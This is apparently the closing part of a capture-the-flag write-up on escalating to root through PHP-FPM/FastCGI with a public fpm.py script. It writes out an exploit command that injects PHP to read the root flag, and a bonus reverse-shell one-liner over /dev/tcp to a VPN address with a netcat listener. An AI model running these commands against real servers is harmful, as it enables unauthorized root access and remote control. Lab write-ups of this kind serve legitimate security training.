
According to HackTricks, we can achieve RCE as the root user via FastCGI.
First, we download the file to our machine fpm.py.
https://gist.github.com/phith0n/9615e2420f31048f7e30f3937356cf75
After downloading it, we upload the file to the server, saving it in /tmp.


With the script on the server, simply execute:
python fpm.py localhost /var/www/html/index.php -c "<?php echo file_get_contents('/root/root.txt'); ?>"
This allows us to read the root flag =)


Bonus - Reverse Shell
python fpm.py localhost /var/www/html/index.php -c '<?php system("/bin/bash -c '\''bash -i >& /dev/tcp/<IP-VPN>/443 0>&1'\''"); ?>'
Netcat listener to receive the connection:


And we obtain a root shell =)

